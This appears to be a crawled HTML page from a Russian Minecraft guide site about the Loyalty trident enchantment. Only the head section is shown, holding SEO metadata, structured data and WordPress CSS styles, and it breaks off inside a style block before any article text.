

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pro-minecraft.ru/loyalty/
body_size: 18432
content:
<!doctype html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- SEO от Rank Math - https://s.rankmath.com/home -->
<title>Зачарование Верность</title>
<meta name="description" content="Зачарование верность отлично подойдет для использования вместе с трезубцем. Можно будет его автоматически вернуть после броска. Узнайте подробнее!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pro-minecraft.ru/loyalty/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Зачарование Верность" />
<meta property="og:description" content="Зачарование верность отлично подойдет для использования вместе с трезубцем. Можно будет его автоматически вернуть после броска. Узнайте подробнее!" />
<meta property="og:url" content="https://pro-minecraft.ru/loyalty/" />
<meta property="og:site_name" content="Все pro-minecraft" />
<meta property="article:tag" content="Все зачарования в Майнкрафт" />
<meta property="article:section" content="Гайды" />
<meta property="og:updated_time" content="2020-11-17T00:21:05+03:00" />
<meta property="og:image" content="https://pro-minecraft.ru/wp-content/uploads/2020/09/char-10.jpg" />
<meta property="og:image:secure_url" content="https://pro-minecraft.ru/wp-content/uploads/2020/09/char-10.jpg" />
<meta property="og:image:width" content="722" />
<meta property="og:image:height" content="373" />
<meta property="og:image:alt" content="Логотип" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-09-17T02:48:50+03:00" />
<meta property="article:modified_time" content="2020-11-17T00:21:05+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Зачарование Верность" />
<meta name="twitter:description" content="Зачарование верность отлично подойдет для использования вместе с трезубцем. Можно будет его автоматически вернуть после броска. Узнайте подробнее!" />
<meta name="twitter:image" content="https://pro-minecraft.ru/wp-content/uploads/2020/09/char-10.jpg" />
<meta name="twitter:label1" content="Автор" />
<meta name="twitter:data1" content="Sergey Dubovoy" />
<meta name="twitter:label2" content="Время чтения" />
<meta name="twitter:data2" content="Меньше минуты" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://pro-minecraft.ru/#person","name":"Pro-minecraft","url":"https://pro-minecraft.ru"},{"@type":"WebSite","@id":"https://pro-minecraft.ru/#website","url":"https://pro-minecraft.ru","name":"Pro-minecraft","publisher":{"@id":"https://pro-minecraft.ru/#person"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://pro-minecraft.ru/wp-content/uploads/2020/09/char-10.jpg","url":"https://pro-minecraft.ru/wp-content/uploads/2020/09/char-10.jpg","width":"722","height":"373","caption":"\u041b\u043e\u0433\u043e\u0442\u0438\u043f","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://pro-minecraft.ru/loyalty/#webpage","url":"https://pro-minecraft.ru/loyalty/","name":"\u0417\u0430\u0447\u0430\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0412\u0435\u0440\u043d\u043e\u0441\u0442\u044c","datePublished":"2020-09-17T02:48:50+03:00","dateModified":"2020-11-17T00:21:05+03:00","isPartOf":{"@id":"https://pro-minecraft.ru/#website"},"primaryImageOfPage":{"@id":"https://pro-minecraft.ru/wp-content/uploads/2020/09/char-10.jpg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://pro-minecraft.ru/author/sergey-dubovoy/","name":"Sergey Dubovoy","url":"https://pro-minecraft.ru/author/sergey-dubovoy/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/096135e1d4910e9056d671547689c573?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/096135e1d4910e9056d671547689c573?s=96&amp;d=mm&amp;r=g","caption":"Sergey Dubovoy","inLanguage":"ru-RU"},"sameAs":["http://pro-minecraft.ru.swtest.ru"]},{"@type":"BlogPosting","headline":"\u0417\u0430\u0447\u0430\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0412\u0435\u0440\u043d\u043e\u0441\u0442\u044c","keywords":"\u0417\u0430\u0447\u0430\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0412\u0435\u0440\u043d\u043e\u0441\u0442\u044c","datePublished":"2020-09-17T02:48:50+03:00","dateModified":"2020-11-17T00:21:05+03:00","author":{"@id":"https://pro-minecraft.ru/author/sergey-dubovoy/","name":"Sergey Dubovoy"},"publisher":{"@id":"https://pro-minecraft.ru/#person"},"description":"\u0417\u0430\u0447\u0430\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0432\u0435\u0440\u043d\u043e\u0441\u0442\u044c \u043e\u0442\u043b\u0438\u0447\u043d\u043e \u043f\u043e\u0434\u043e\u0439\u0434\u0435\u0442 \u0434\u043b\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0442\u0440\u0435\u0437\u0443\u0431\u0446\u0435\u043c. \u041c\u043e\u0436\u043d\u043e \u0431\u0443\u0434\u0435\u0442 \u0435\u0433\u043e \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0432\u0435\u0440\u043d\u0443\u0442\u044c \u043f\u043e\u0441\u043b\u0435 \u0431\u0440\u043e\u0441\u043a\u0430. \u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435!","name":"\u0417\u0430\u0447\u0430\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0412\u0435\u0440\u043d\u043e\u0441\u0442\u044c","@id":"https://pro-minecraft.ru/loyalty/#richSnippet","isPartOf":{"@id":"https://pro-minecraft.ru/loyalty/#webpage"},"image":{"@id":"https://pro-minecraft.ru/wp-content/uploads/2020/09/char-10.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://pro-minecraft.ru/loyalty/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel="alternate" type="application/rss+xml" title="Все pro-minecraft &raquo; Лента" href="https://pro-minecraft.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Все pro-minecraft &raquo; Лента комментариев" href="https://pro-minecraft.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Все pro-minecraft &raquo; Лента комментариев к &laquo;Зачарование Верность&raquo;" href="https://pro-minecraft.ru/loyalty/feed/" />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--paletteColor1, #3eaf7c);--wp--preset--color--palette-color-2: var(--paletteColor2, #33a370);--wp--preset--color--palette-color-3: var(--paletteColor3, rgba(44, 62, 80, 0.9));--wp--preset--color--palette-color-4: var(--paletteColor4, rgba(44, 62, 80, 1));--wp--preset--color--palette-color-5: var(--paletteColor5, #ffffff);--wp--preset--color--palette-color-6: var(--paletteColor6, #f2f5f7);--wp--preset--color--palette-color-7: var(--paletteColor7, #FAFBFC);--wp--preset--color--palette-color-8: var(--paletteColor8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--block-max-width);--wp--style--global--wide-size: var(--block-wide-max-width); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: var(--content-spacing); }body { --wp--style--block-gap: var(--content-spacing); }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: var(--content-spacing);margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: var(--content-spacing);margin-block-end: 0;}body .is-layout-flex{gap: var(--content-spacing);}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='wpxpo-global-style-inline-css'>
:root {
